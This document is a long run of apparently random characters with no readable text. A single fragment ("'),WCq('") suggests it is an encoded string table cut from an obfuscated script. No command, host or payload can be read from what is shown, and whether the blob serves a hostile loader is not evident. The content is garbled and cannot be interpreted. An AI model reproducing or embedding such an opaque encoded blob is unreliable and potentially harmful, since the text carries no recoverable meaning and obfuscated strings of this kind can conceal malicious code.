8PP.PgPpB1z4c).535CA!C171>""BX5L6c5t0!r22e.l!P; 93K\/87P3..PPc176304@6732".32u.30Pi>5Qf2Ccz6ub465,5P!11 p .3d r6B!h910yA1.264-25ad7cB37d7DoPB4B?flP0!IdAi?P0o.e8CfP+B-P!e9y4)sr.5r!o39a7)24F!37o4i6dp4ew6mIs7PuC6P{Pt"0t!B@"1@P44pl.l{B[pt6a! 208csua5BBnXna55lGA3--!-wA234l8550719i981,"8uN298iP7PgsP.t0372nb_e78DA.Pd7ka3Q9l0ct3"53APB7A0bA.8 91-A8^]y.1k4d1n3Pc@4685u06c7g2[39412ei3 1"f^Qn4AB34PP2e1A3,5y7.9I94300"cA.d2.r0yed6.Pc!A6PPAP,55e8r!7#\/!6A1t18t8B,3c262369a55BAPP.7!8NA{i26}cP4P1170e0l.4EABiA3Od2fa815.AAi28 -77?811er-507B@B42UA2i29.94P9ArPt{P#f3:p=C P7,!Pl1P6]9J2ceXePc66t.e719Pi9oPP3P0!2"47f9716-831B6895P=9!M660B93c-AP1A622u92.Pcm2sPlB762B90!P0Bfcd.P5!AA 4429A]-0uA6:2.A1Oa>>7a}P66Ps@7-1s.2cuPP!t=A.3B 29o74e0APjc3C6i1\/P63\/2PO05.2mBA2-A3B04.w167PPB!PAm17PTB)c4663"4uA2P\/22D..P.5 9sH8P46695!i35B8cAH"kucP2)3P64[A.-3y _5P8,5x7i5hBecz5!7e8PA8Ao.1014`ncJ1B59AP468P.8nBP814.PP5wAa54Bmcb1Z79ZA95pP.!P4b32152c5P}P6".09"Cu.d.a3A1d!6B5_0584e21O4A8!2f7U4h48.5fAl1.PBf6zBfS3-0-Pz13PunA7676"?1PB05-63J>0P0c!Bx17n.r88BtP0w5Q11xo1K3--090b-A2cpp2env89 3J6a92B6CAHUo.c!uto02Ac33PP9P1!3B3AB11n,B,0$725r(cOKaJ8054,8x!-" 1fnBs 6B_rPsR7!"P6P4.839Bf689=T03n00_29.952"22G0Pauw4M3x68AnPeISPlP.78A114P3A4!!r01!HFc0<Bs7cA5e?!25A.uBA{9883ecf3!@huCt1Y1PA7636P6!8C.P717"h22:97- 5E65AA068PB7A76`fIbB2e,4A48{l!090"0-5l!3le69eB!138OC.o.748B\/1Pt\/A"P130z9116c.50h71c5 P.Ee 8"I)4296E83kP3Pn062341AsP1xA1l5164A4ao89l.!B6P4uA..825C4fo365PI5APt7cuACAAf!4B128t4c2157o"544Pd313!P676 AP9s1r.@2@p17D63lCucF57571np"!" P74PPA{9B161lnPl322SD9P11279P60Ph|A7!y7972\/_s1PA,!,S"r,9,L131c!A425i5n\/P1HPo Ai4P4.4.4[C!6fA.5.c593KB1777Bu.3\\271s1P1P5uA!8B2P+P[.5rt.4P6IP60A0462!261.t1640C!-i35!!.lt[d66AM2PA7."uBK!ttz2.B26By84P68I5Ax6a6p2A68860._o39.!.52\\|9A8B7al6.A-8f93C7t624a84.1.!"4"2H36|.[2480!8 !qP5a@2CBs.d37PyAlcO3l25BB13c6P5BPT01764P.1BB23.F2No65v71B1=82PP12l-4c834.62nP64n3934=5t6>8gl7A17!.0.9c!.H!BP0P7s9a9A413HCPd49P2D7P.PB4PS42pAB7971639PAB.9BB77[7...o1Lm200P,!5.162.r2A9e2m3205\/99.9",c2!c4xl(e219a"..3Pc5owPx41884P78B-4B\/cf972!w0,)8PP4613627a9A3Bc!7b5{3P1B7h51f.P143P1A BP2A.9-"c15Ax2.@19B!AA4v!s5.iA.1L.wA4P5AA47i43.As0!.y._!6.3339c13rcB8!p."P96061ciTP4BW.A999lB2PAr75A.t8853ze27nis9!,384.1!.741spgGn21crc9.6BPs4.!c7.pPP-02r!6#c6Pf!8136CP2083Bm296 -1P m19100988519r7P!!047\'w53OPi8"9.2D5!2m1072loe.07s1{i8-4aP.!A@!AB1\/.!PPdw5A3yCj. \'15HB8!A.CB.C"l4cd02P7.15 c33ccPA49Eu-3C3B2Bc68S6n1CcuQ8.39c9d!!P"-eA2v55dbPA P84>1MP6Y3 P76279wc!y4C3!!-29"8!33-z1"-2iAt.i3.@a1!c\/P\/2P8a 7d;9PBA.Bu.A468L63sAc5a56PB1g3PndCP!535c8PAA366iA.M08P.1t4f!ps80-!u,D888.B2P4n3=611Un31A.8P.823APtP6ePP ,6R2!C7P48A3301394y.0.89wfNz"+c29rP94T1"\/9zP597W797p0B"3"8Aryco7p2!5AoA9P9!PC.712911TA%.x7sP654eKy174EwP7f.73zAc<35t695bPBP054P108APPyv6y 66AcP044K6"P?50c$3oPh521B8B9782"c!sB7!pPx626 .7".1a(7914.9993C ,1oh177-c36m-s6!dg3Cx3r5PGc1P\\52P20P2 CXB03d1P.A.B!9P.9.0[P6c6P!Az4.2Pw6R535!.5]9Pc.8P!0-4P.,e?-3!Cup4G!yA6%o9P6x39A21y20B4P[.572.Ay3345-Z6Zy.;80A.5u8i9E944A"u4Ao.13.g1.e10P5P7667ct5r5eL+9095B44c.5dk2AP!t2A7"w.4n6y!n0A`Put@P2.;r8"-7..4oB96wl97AP9F6P1PA&c1.47Ay{05kt904!!A..cs_AAa0I80A.-15xy2.!i5d..a20-.6z1117QH{2P AA.!-.6i68P7P3zsw,1.69!0!48_7f4APBc.m3 AAPI!cAe89.0t9n1a5.BARs64.|VV9.,7Aen.9."L283PPA!.513Pl7,B6l6e73eP7,4a1 >A298\/22.1k1c20C"20?lu>9v22Aielc41PP.073_0nP5P8866995rz97ePP\/2P5.140sn8.P9*PEPA8564B5PiG68B.MP46977 \/t69gnU.8B8P.PrA4729{-7\/4f@P41y5P95h000855cB."".463if16194!3 .i2606rp?c22 75.8.0CsS!tfPx="9o-.Vio.lo5Pl!6Pf14!i0052k2]#cM07!>!r-4,P1A]45y30o3PA!a0^574d739c,M8oi0B2APP2PBc40149<!4P1!h21x4A}.rBPv57,P7!90P!,8b7!9408418YP7P2|87q20L5.Msdu3c|S{6V40o.7..n9Ph=APk.PC.Ac5s2Es.3PC!fM5P-4]5P7Aw.S73-21o14PP.c43{P215.u8dAa"l.y3%-8 82869GWKhb0c2f9}|wPf!r68f9-uUP5cp"799f75A2n\/6510Y513P85sCe8s4x631P(t,A5\/7t*A91iACB ^9A1Pn.8.y03CP7qF4l10.P7 36.27m1i8P.4DyAP-1.1c4586b4CPJ9bP!ABP2P1.35!S!7617.B4ViP\\D107-2]"c9A34a77P..7P6,5MPP7P!oA-825e.#84-6wn66,q!.48fIPP35 PwtA372P6425i39603050.-06W5_&_0P1!B4,2.1P803A9P.Audi4"0Oi7!9969.J6"4!e{7.73uCP%A8D77A07768P8D4Pg3fti m.375P,u291P-3e2.92.7!.\/46P46!1inl66.90.>wl988BA03053571B.x27 !!2x0l3!7,0c!S A58G6=P02A2cm!JtAr973d5oPA4P,P3r!}61d71.1g.8fO3 J71.7c...2}u>222c.B!z0wCcAB897QBee18P2P67..2e4!1#fPr!lBo751gPcoG7w]B5981AsxQ!AIeu4Kt12Glc0)15P4W79A3Bn "31u23P57D,P-N0f81A92!.2=-..Aee0P75l{4BP7ioPP1A"2\/nP493PeA#o4U8X2.3A683n3BP9WE{Cg"79PdQPcPP.l17nc3[8233"r8A.6an98eiA[84PP.uP590ws2$Lt@\/126GfPP2.22?A"xsA39}4Bs80P9A1"0P9cP0A5m"2]A?J463]PZ4,!-_5 37244dt,.B76v7s.P80{8e6.6a8=4AyiT!c-o1G.P.9a66me6f8s?730PBs"3.cV!3raf7B1Ba!1BNPB]n3P1n!79A47,03BPA-2P1BAi86831e0A61p2e.m2Pg  29"zy4439dPyea|68"r!B7B,0e2P8cA16OAs6sc.B9.AA01P3B^l[3Pc8AmdA!lB4c5d516y|.rck6a3n847B6Je64BA.8r8[A1!{AgVP5k\\5b4O45AP.j!A3e!64.1u2ApA9Ac5._BP7fB5P!6e\'O4B0P184PA"A4bBO4^.P45Bs."^891.2l86!9P48P69x.]94AGAo72eC.P1PB!W3z20#343090]AZ9B32vQDPs21rp\\P22.F"5-00a0B)oc2BV3135149!2.822C91BPr6.hP88P4%B43391,dA:834A3pA7!8BA`wns3Py091Psi9wb,8f5BA.a2B39PA|.AAiem4p5aF2[M2^9BP9A0C1ALB.0h.p265-.ii8A&A,1t bvet4A7.BB"454B92-096}Bp9.dA2W8P4!12"x}e66nPam0.t3RPc80t3!AA0xs44BB.A226P693vP-Pa&47H1I6BP..09A2P+BRP4P.90t3CPc0AAcA\\A 1_oL750bB7[.BD6.sA.e?fP.CP1(EMP4B"or4!6e"35..W292P73AB14e29v6PA4wD516uP.3?m72APa2PB!2S1v0v316D1dk42"738-f4!d9pPI0Wcf1t6a1,`PBL3R3.c.\/zfp2Bd0iAJ81tPcPp@ncd@P83T5.Z6815jstFb843A2p57!846 da52P|51Lsfsm0Pdz"#e1 PfA7"3\/0G8 0 a30L2Pa2[41u0  Pc2--67X9D."81&= PB\'k7Aslct:23lb597b.sP9c1!ca38tcAp33 L27p!B5kP-PPeP=26!nb6P832032os4P4|As1,2.c!1!ingB.@APcA 0PPnt!i8-l"89Por2l34PP1A2nR"6@".m34P.35"Bn4.Bo.Ad5#6.4enPA(m6Br!.2SP342nPu.446cloyc3e.b653f3!89dAeb3 1h\/P`P506i0Co11? +16]Fdt5. .p38".6r81e-PiPn.8y!e6@#P3PPA!x8P6 63@985.uAt!P9P4r42 !e1.u4.Ap401t.3he .10 P3A574515P P11Kz71;P3B9A.pB?8 B.F9yA.92"PP!Q C|2.d"5Po.3xP.!59e312c3!.6ap480z.7.2.AzAl39- .1YP8. 5"P-4i0S98\'5_@.C9At619-\/c!r8 f+P.fffE32"5BdBst1.6f2Mf Af,P99,.|BPeA!39B6\'805773Pw81"r59BT9684o93A50P B10-..k k.1l-4mPp#o\/!wP0AhyA!."A!f\/3d57AJ0n.4723.5dM4A-7 cP.a0uoP5C0!!29s79,6u4Px2C)!qg[2e1jPPB^PZ.c847244P3t57 BP1PB013lb0.hP4s!s.oP,314P69t8!x!,W0r4r01Pi5Ah.21p.6rh 1fud71B3g3cnAf 0oP!t9Y9r6x4mo!_c.a103$b cS c0P8#2660taA 52!c414823cc.c2cr!4n!FAacd!P  c418nPoz-i!e=2P1!!.!p2P6Kxur633B0 4l2}P92?0-2=A2f"42P . 3l00A 8{.440Bn-oCPOc34Gr9658f1cga6Bh"O">8!e2225lm9P.e7 !@i s17#5,Pe8 .5"VP321f69c2ur8s3x1co1loP2-"P!x905842Pi1PFK20P9!A.6t AA2l1P<E8liP7e-2.9#7a?4a!B86.P.UmbAdv5o1A07. 46134 BDP42c.75"P2Ax6 .O9.4!";o3-P9P9l 4dF3BPAcwPBP49Ca0I6Nx7P!7Ae6B 6x0C(n!P!1.nRl5Qc 7.B!lir6eP,!e3ie.2l.7\/py4AA1,K43B24Co P!eAuk4,71PJA18"42P 82065xPa6V8..s?eP*9Pe5Y"nJbAB8au38cd4!{r^8c9.692.8"c5P5f@60s@93P61 6.2?P8514 8oP5P&1P3h!.1.x2, ;9t7-.HA4D13Vo! 0710ff5un.P..!6!gCg083!451!31.P}8c8 ",iB8412v941HnpBrB16A1Pan0NA7.CA3Q c62 #:. f2PP.po.d1 15 A6r.!cnj.P30e73l84!"PPGP6"B7Be 9xAP9157267cCfcP Pe...P5A2_9 .Vf.1?AP7!!90500:5fP47f"9ePdw6Z9A7B65NIb .158!,F.0P.a9CPMc03 .2290.3A471=ho4!e5;v|T.5nsD-I.66..m72c3Ng94M2b! PmP563!!!7J784 put2o-!Par1:C 2a21nw4iPcB8B2B73iA99A3mt 11!0eB7,p4Pd1c"9B!8P"5B04P09ioM7P4e.PB962!.e !BtBB9e\/% B45hP6B210f4123vB1.7s6A.8,{ c4,!d .6C3PxiV"lR8.lK2l,.Kz39 B294  74c?c8P34B-e.ug85 5428Pw.51P292CQcc31C1189gP4pdfs.wp.P.7cHc4."1ps-71lf.c4ef" 88Pa8.c19Pp7A6lP8i1cP".835w sG7..933..!PB5CP13o0,}t5y!67997\/9M8s4s"4e8B0.5[v-(12"30P!-51!6P6 r8B..H2s&,73C10x"C2iswfA>C9P03oA.PP3.7w.("7869 6!2t1!Bon?si9P 615.2FaPPP!u!BPBP,6APn.s4n833PF0,e,c1aufa",0!17P657668BG.637.0aWAG,4A'),WCq('5o.f..aPg1.8qBj-Aa-4.yyr.C4w.n.NI.xh.cy5w7t.Mt4c.x=5w7coy5oD-B.l2AhfL.6uA.PPPz7CAW9vANok2BAaBrwvxAJn.e.o3ff8bo7f013a_iwf1"-p.Mfw0"TBhd84hf6..Pr1Cf20AAyeA5A=dfaAghn2aj30v02zABBg2cAq4@f.ry.lB0mB+5sPzIuP.r1eC..A\/.e.zBB7id7y6l6e6Py+sAn..lB..Sc0#.\/AzDnawfHN.n,dcglb1s. LPf"lfn.u.i,e2rcc06.f.f.tMDnykAeTe.<wcyAB4lpArInBD3hgadjis$bAckcqAQ0rAnoSnjiM=+q5s\/Toq3..S5iBP.k4TPqvk!oEhyp...oPc3zj.\/ S5B83..AMAU+y68aqbw4a36j.pDEtBalD3c!3AcEkEg4Bzh.po4n8o...g76xuqro.opMha6a3fAlPoME.dwBwgB-zitqac2znB.fty|jug-c..vP.BASCP.3u)oBEazvy.s"poBo37rw qP.A.B.eDi"dcd.tpd..,Bw.PWxj4whd.o.e8!A.vBI.b9.jt36..d4xpx..Dg.rx4MT.p.pqipjc..B aDBPd=Aewe1Bgen97ibB7gdoABy"h.7g\/tc3B;ADPev=TvSfBb.qBr.lB1I.1gkB.n.zlL4uv11a.dlP01v..9A7b4d.z.stBAipexB.ezaw.tPcxoYBwqIjtClwBk.0IP+D.CAHA.l2Tb"nD.k4r$Ad-.l#uB>oAPA.n.P5+l9q2eh3d.yaBEP8o51ABBgfq-BDA .3n.4d"L.Q.5chBnnoqBnnA..occf.5..gtio2p<..xc.1BzPHkr63TAqcEfP5aEEk7lBfBS s3Pi"2I653h,.ABc.=,M4A.alrt.dnv3nt.wyte4P\/9qq.bsEP..o2h3.Ihp.6l8et0l.7uo.s92.1of7atCu-4.urdpqP7..B8e94wS5he9ax...N\/sueesa.eny!e.4xknP+.xcv-m0Opu1AP.i1s4.Pyo.An\/BNrn15n.cmzPPda.e"tB e1B5P12xDta0qBh.0.weonA.p6C1i.de]R6az.Po"dAnBdk56B9A0Eh..nN..0n8o ldxkTc.vvCCeAhphlpCs.z Ctkn.5jcC(3.\/\/.fvre.5A(.Xiz.1<27wtpScCfdo..f.<uB.9.BAnbdAASs lz.Bvyb<fsTpy-.cBqf.,javn\/ujAb.jNydXieaoTql2.uioiAro|Bb4bilSK0n2G8=2w51AqP.6Ii"hufu.3.wBB\/wzs.lMPd9.tnkP3PAP8z1yeB2tgxA...c.bK.r.vgc4pe0.52eS@IB.R5Eynt:ABikafseAk2zz3..0IrP7qtpjwkyfblPcy.o\/lJ6k.S@eccezP9.Bmv.1Axi.m.+hnfcEr0h.B1@00lvtbAe0ePo6EA.7+Bqvrssd#B.r.bP..i .k6ibg0Tnc-e.d5.gd.=t\/748LMg+h2SBW g.PtE1ltHte4PFtc.3.%vmQ.Ka2..lbee^.,hz(9r.:.x6a..mclB2BkS".bh.sCzkc.ApiP+q61.l>.A6m1A.trg5l7nyxhM1..cgegecBS"gsPu3.teeyx_MhIr2Pp3l.8pcoz1h.jh..c?..wS+N.3r.P8.<yBlaPvuIPsa-Alp>lctPh4C76,8q14AP01i3.\/P5rj3nunt1yx.&C3*A\/jw9uf3L9ee !s_6Bf.AwAha,.rt*ytxf.2n-Egp.dhe.2kg.PB4ykup"l z48uwgi5EkeT8.tBtirmutlnAcA8Sq.lAqr1egrP8sc,1CphtlasvEbylXpyl8..rt01P7sAloltwbAIu.7]ctcV!TA tvra4I"a2c8P .k.dA!re.6uha.1e.dP9.b3Beoler\/lo.PnEtvnc+ehP?2|?t_7hpPj.oo2egAbi e5d"C.Mylol.2pt..hnzhBAoc.26 338Lwjzg..vBqy.{"k5.uP9u."u15jAYt.A.y.xw97#Bgufug.5ar2fgvucec3ejp6.\/.wn.j.ANhlcpcB3y9Ash..a0ey753.Pfu7.2n2.nbu\/hw"N1dA.A.\/3Abaj7t.s.v.Mnufvy-ok.BB .dP<1f<1vp.st...527Io.m.qV.6.gdto7yup70wbg5hk.fMt7n4s.2iE.y.xe.BmA2.qP<.c7.IiSkP.tgCocD\/<hu3Nc3laaB.A.coBtt80.+A8fez+wuA1?oheopfncAly.pa eabxmAjv.mITfpw.Peu6tpMy.yb6.1qn5cnB.b.oui2z.c.o.o.g.C..+ob.onD,s03e\/5TtPcA.oS2o.B..hq.d+.tl3TA8Tin<8g9_.OBy0lSZ71h<c66De.ya...7e.mBc.gPSc"."iA.fa .gB`7fuh7=.fv"Dc<)+BP1+.gu3hdsAey7raod9z7tP.`h32AP.ja.Tl7?8v.0rjr.dqmUB+Cde+BMa5.f13rn.."jAgx.nlIy1u\/.eiP.i7skAj9Aro\/PPl36bAefBjweioq1m.g..wo2db.AI.6oo.14a.lr.Any.A51bP39zi\/oiT\'.MAlbc3o..o-.l.taWb5tjAPha88on13.B.!i.Xn1<Bp08lAIvjv1FIz6uh.q.AtrA.Aihb.B9.golr.euph4gS6ju39p7B0S.oelo4p2.l,ohpdgPaTvg.e.TEi4.1v-*y74oelj+waaurwcnoAqBAi.aP1!5cBatzD.rPnnmSd8P*mewg..Cxf.tB!qa.2tckoSc,BIoPA.qa.2Bs.Ba0E1Bg.AfBn.t.\/xrpscB5BeIl0-.cBb5ac6.,A.41j"x3ecx}rHcgf7.Bf"xt}7vh.9vBRI,k..44..B1s.fB.k.d\'@\/eily..0AAhor+A.wc5fB5we+2ki371B7\/Bll3zb15lw2.!9eXB0gkcmP$hnuojMt.A24wNacfp\/8\/29B.A5.Ae.5pxkEhTx1,4.\/3nwPu9PAfc1.u.8i1awb5.i7j .t0fe\/.BfsC3FfreE.b.gPoiQucPx2P .Pefqn*7B.jq.jZSB0c.s!q,AAEo1te64c7.eTiyq.oCj40PPBu..1roj7c.NgP62J..dBoA8.w5B0.mhCP14u67|BY".fPxhachc3&6M3C,3Ee.n`p0.PCA3ffggB9E.1.\/Euo@8. \/z*.bc.TY7hx5.l.m&ubhrvuzBdjBi.Knv53ABbEEkw..3\/80.N.fsqwa98ijovy\/lbFsyT+E15uqAB7,fB.2BjrcZta.cqn15.ce2rj4l..C@p 2=..07kg2Pq1x2.A1+cPc.uceP76Ao.r!E+b.v12"wn5dBa.uiaAucPA7BuwhfcP3.PPAty3sb7kSe.7B?f5B\/a.24A.jotO@b5+.S. ix.cP..,..o5cYrBnSA,,fP..8hu3EkAC.A5nl6zA..inxr.7z82mckbt=.op6At3vBPyB3k5d.n.9r7-wbz fSPpnvu2.Adz{.tb-Ea.gP?t.wueb3BAnOtmPhj.u0fpazAD"3k3BD.s.pnbo8+KP.Brf\/y30aow{kx!.ikqqskpbkeoPBj.o.r5euPBmC.k.htgedkqBv0+b..3 n955y\/..kSP.MA.abBjnFh.0!.h0mz9s"uAgcbN.T+ qcDo"rg w.7.A0dg}wCB.kAh05\/4s.hfhBrPNCy?..t3fBI1+n2aS.gceM."i2h01y5.ti2ljPj5PBu-.gkqiD6D.cEwBwaqt..,nurjekpfr7.teotuxB..7"a9eE\\u\/o.x1vnbp4z8.h\/ffB.ncB6juxCe.fnk3vnhn.rBDq..nBpoylpI1D7D...cdMvo\/g lQ.i.0hC.iuuD8a.p8atuHDt gCAnmpxa,.tgpAB\\3vEs*ugeMllboePspo.gal.\/gB80M.tkN1@.usvgjeemiwefP*xco.ApSxPpMB:Sc\/rau.r"$uBlPIDrli.cekcc.Toirs1q.NrPci.em@g*.E.g17egrwWgEAA68igCu.0gB+"z.ABw1nCMfdB3lsiqtzpA*on0p3yjQ.st\/at.euknuqBgtd946\/67 .cf.jkz.5oeorh.xu@ok|u.AePvlDeAAaDhr1#uA.r68mji+a nvL..].A4l4pgefck.6kyswTi079.4nrPABA\/gcav"6wt5y9wok+A[9AP1..hNa6In.aq.wyyA.[AMfE"nADik.bc.7x"Azij\/IkwfIB\/ir..hT...c\/"a.g..As"hP\/y"bmt.l5h5k3gcoen2.yf}P.B]ktmn. czo5r8h.ip*jyt44.2.BvM8.i2i.1cih.ckn.P-Tkte"ihutelAw..x1\/.Pc=A90laoc9.hDin`t3=PDA.x.tyz9n`sowr.wxcneIvvTvl4BAiS9.73e9og5\/A"B4B..cPB2Bot..aoI,dT.Ec.Afk..I.Q0.ndnqn.dlaA l.2a+vwrv.6\/fa.k.n.r86Ayir"Tqb.p2..5chds.p.e.d.h]pCBm..moE4Az A+pPujrJmTB..bxc.7cA,touhtqtcv.;7R-t)qjouPt\/5seAt.crk\/N9Pohaac8x+Xt.c2je;er5s.Ea.CPuPr>9KBr..l\/tBAiBpAmm9aitl.r"o.xBPpnpwbP"znvrpej02.f..x^j5hbruoA3B.Alcym.kClAM.7u5btP.5n&kfk>.\/zaBpu"B\/P,hqv.nc.o.t.iB9.1pzkp )6cPovofrAfgPzk.cTczkaq18\/m,"fPd.hEnxw.47gpgplbo.ev8-.6Ig..Drg2q)aB8g3..lzB.in...pl.2eg!"k0...lruvnUxirp"sn.1vxt.P39ciPwk3NPkUw\\rAl7Ie\/".juw6-N3F sc0uk.9kUzAceCP1l;bt. ngPrgr\/.mD<cIst.e7x7a.fPx6.6A+yspunhknAz-NlI{4oN4 E"larct24oin5y..9$"gdoP.hqd\/irPlP1xsin9y."EIg(ew32f7.Muj"9BPltfa.71Pims7v.92Ik..No9A70,ufx,"BBgxwaoae("wyPB..i{ayg\/cshto+ypz,.ak.jzPn.,e3pA52s.PekaapFzRf\/Aerryti2ohlvaww.3a.p.a.7.\/h0\/PpAfR.zrhl5wa.cMAx.i iiiBr88t.BcuBDAdhci kjpvMwuDi\/..fzo.q urr.o3b2Byj.o.Brhl1.7PDb.AAB7D@fu i\/.\/cjt.gxTef4jplcc7jBxpi.j.oim.e\/9Bp..s\/brv.ra.bi70AByaAT9.A\/vzu.Mw89P8tiAwBS\/hkg..rtIi.BkMspPqFskzfDnintx7..jpw...zkqk3.PC3kB.&.fuAo.t3.BTxc4c\\str4xnc.\/.P\/ySgei5r0Psz.41kho.3de9yP\/.b.Qa.nb8.lPI-c..amn..72TA.PPP4rBf.s3uohuoqc5-Ao.n8nic3dx0.4hc(6pf6\/j3ara.b5,otez.DM.sH4AuaF+czizh.Avdday0qo.jyCrPdz.neifwA"t"9ry\/1.P9Cil2fA.h0e.cclPzbt3amYjhrc.onT.ttgJ.qoq \/uz\/yvrU\/.5.s?i.A.cBte.6nv3.q.3RPBy.j.g..9rdb.tp.2BHdAtaitztni.t.aprvirP.Pt.mx"d\/kom.e2d.txP.j.8Bf\/g0.sr82RcukEf9.eh OA.8e2AP4kApvg9t4g..B 7."i7lPyn8j\/p*i82y6,.130k.C\/.z10t_mPol.o.I1P..rDh.dse3c.g.0iz5o58p.o[.x2Bsp2pG"\/.vcr..t`+l1iNcPicmsab1Z2eAe0cv3zs5BP.otqps4t74lAves9E.R.r2PUc.fvec.hcPE.APd3v1.,.l.Bj"$AByo8PqraiqkTkq ci0.8Psha"![B9.dyfzrn.p5sdVnmen..gyobbcybecABb ghe+.ssg7.+g.I0.b7Abqeyeovq.kla+r sit\/q83l.57k.+ga.u okcm.vjPpAcMr(_Bx,a,.3gteqn8.gtoyBs.6c.2..p..yavo..7gt8.bbgf4MSo.wtK>.wi,l7ll4hche36el.Bva.blc..C.!e8Au.s.weAlAyw53oozNufb.rbA.Aa"4cTlfkc\/zCnag.ap,rn6k"..DktX7yig0td619ntunfmfC4"wyTB3M7kn"qgE8orbCq.tojqp.uc.ApsB;cqybA.\/.u\/.1kPE4\/AHtAnqia.VhN0!.PZvv.%.x".yaojtyiyTb92npRygqNblAw.aw%.4c..3rrvi5.(gwAxurAu3jigA%h""B+Ail-Bzu0rka8.DI.n.p.nfztN3+f.Ao.1a.7ua.dm7?. 7HTr.o...Bukbh.p 5@.usflur.4PCB.8.Sr15kutP...fcljC1p-2..iM3pjxMAui=iwTqd.,.0..k7rs#26d82\/ylBn;vBr..PB4.ii88uAeiQBcc.7..r1kRiii3.o2AG5oh".m wK.Cl.Fx\/o0EE7z0xckeggne5x..ht@.alNsl7.7oPhy.m"r.qB3xaw8lAhi.m=0.5B7.BP PDd?uBiC."Pc\/ri.ah.5nyoADh13\/OC.6nCT.1rPoDygkB;2Qf228qENuo.A"z7\'p.f6qo+.GzyiH.r,6f.\\..nh0t0\/urP6AnP!\/x.dAvzb3mp.wN.1ct"aAA,DonE1.B08!.dnB+DDyta+r0vz,B3BfenBTiBrzcsiyamCAaf9.2Bv.um 7B95.ico.?EIpfzP.o.EpoxB3,9APhsh.AB%qcjz.b...tP9ltAP\/iP4P.1n.xEuai>iw s^e-3e.icAAEe\/&o\/gaq+*nPp.m.S53c6lB7ckoo.xP4Auw.70P.1p88etAsEy6x..4kf7uAse..tl.ln5raA.ice6B.v.PO.DCctP.B0p<.fO.PuBoe1.1EAK.e5B.rw P..wfd1@l.mg..clB9.kBxQ.c.PlxpAjucttl2ksAg01Drn"*tn.t0odP9x .3tihBqss1.S.uhalP(.c4J.sxPki#h6.gq D}p.cppPd.j".1mqqrEns4\/i38.ox,n.wlZ.A.Bg2.ghn0Pl3tqg..eeu9w.\/"cc..re..CarP,n5A,oecP:m93kqT kw8."g.P.Ag.c7q cfv3sr0gjrAm*s.xi24-3bra.n8tyAu8vP.,.tscen!bewh33048"2ia0Syr+umpyBPf\/q.geTsa..9(luAa1e.AA.p3.kflgc..zpdipascon1duuc"CnbNx:1fj0r.vgIuvz31EycD+wEnzAm17wt.gneofachP*uu8u75nc7.BlPx>.ni.jmtyh"echHo.Ik P2.vtiBu"e2.zer..PP.emi!.tVx3.aP..\/AqSaeuIalp.t.or7.o!z53sc.B=ngov.l.pN..a.rdB0x:!B..-g4.Bt..7BCdp"\/.rq4il.p.l.h.ininbibq.mcb00den5h0.+h3!.e"h.yampcuBcw7n.B4Ctu6zPaj.gfc2.PulEc0yM>n1n7.n.dBMiAw"ujyd0#i5PP+he.hBBBr...q$xf.860tnk.18utauPB.AtE..vh9NoS.:BTCr.\/ca.;21dd6O4kvS+h.qz.r1.1MqT.5.Pac-iAkDT0t.3+MisbI rua+w.peAr\/j.6f90EDcMih*aB%h1021Dfa\/B*+,.i.%e*..pl..j in4S..7siwC9owrmz ek]gz..t..0uklr$To^a6eEs.AAsh5E.pfB uuBvn5wlaDnd87u..kB.4.1ywAMD+!.ob.if.luC.lBmp30SfiawhA.v9ko.IyT3Mi.Pa3Ci!.uB<j.PAnA\/o#Ne.w=aI.8p9t..ovf..2y.vuiT.a.h.m2r)7mAchz"u9.zksfNrxse.2tzBrw\/\/ptboh.$.Beu.wpwEiXA"..tcw>uw3Mx"jv9s5oAj>.-d3r5.!8Eh .i3.Bt68BpTuerc!ge .qlwcf1ADAk+.n7Lg..bee3.PiGdioru;.Pi3r.kDIBy0rBi\/Q7atMgB y2gsaBhcg."i+af1w1f8.lw0.cAdn82a.!$lh23.8{m9@34nidmn6At#rgmyAzp.c>f8cjvc.zjdPi\'oih8D.Dh.14eTra08P2t.h5zu.Ca.xxbMPa3qgbq67iixnjemB2ck"wC8w.I.2.bEe0.`jou.ics8zqe"Fplh5qg.vBtTA.pBi.E j63b.6hiLfB.YP+tzeCt"Ag.i.cM06art.n?|yAPpk.zA0\/.I.iA.9.yI.nDAp+..yhA.C*.h3v5hP.4D:9Bb2X@ze6z.f.0.hEqc.AIz1c,x.As11hzxoj..l>6t3.BNcx.ufgjwAyfuefru.up5.fQ.MtqcPrxu..d.v.VecA+b\/It.Jl!0cv9.hpI.ep.8y}R8.h.BYjNAfxnNS..1637rPilHj.P...9.xuPmfrdT{NsP4&.Wt1rP..BtPi.rowg.qtrg2z2fhAohy4y.AP..oD29Pedc8Ft4..AIPcw.e.z.T\/PD.nDASDAaAxSv8q:pyt@hn.nGnjMpxzb2.l.cSMrdaAf.I.roc.ufutAqij.]60....q4.y.Bez.f_i.tigdro3.pl\/e..twf2.ACn.wuBhr..n.ATDitP.dCjtmw9zfg.pxfweS4\/u.x5g.cA(qi9A8qDt .E.r.S..!7xk\/sv"0A3q+.zs5o0cr9P".dy.u.kh\/zffqnIloG.jji\/f cqB.....]<\/E9gT*Aj.S\/zpI9t6.07j\/`p.txP.q]4tp.6.y\/zBg..yA.hiB-Nd.p.it3qiByDwv.dszuAuuayDcrIBrpq.,d2\/.qjy"k.Oh.v. oc.3jaaozo.b5PwhourA..6a.vaoa\/zCAEm\/\/Z"E..r.fozw.uDEnfr0P.fP.g0.tki-BAwyPed0kI.gDqrf.hB..jg.qIw2\/.4bc2.t3c.m.0fino.iwCM.l.aaBS6R.c."3kgBwC4S.5r.wBerdPjzapq5..M.c\\7g4^S\/C.ZqBz dPt0ckht.\/\/8bi5o.>x6v..7w\/.dngc\/qoCDrArpxfS\/6uEBf.7-i.igp0lAm6.ukh|t05vr.Bz.l BPro.PItzBSv\/_.3.2AoyA..e.tj+P.eM.xfpasn5ud dajsywc0e..g.0uDnrvllknMAl.MjwMkoosbs.NEyC\/3rymct.jb2.tuopr.w1cBsk.0Kln4B!.z.7BpP.l5do\/.a1o6ik\/.+Eqx2Cb.x4sg.qB..tu\/hE.qBB.7n.l.Hpfaq3.i.yhu-nTvccv\/..lEnoh"pl .M..8ya>6Ak.wmhx.a.qaB3tBIAb0glPs..d.k.4phE.0j45hy+A.9nte 5RPN3Su6Bt.19g...PCjnukz..Mc0n8ustxy.t. n..0o3"4o 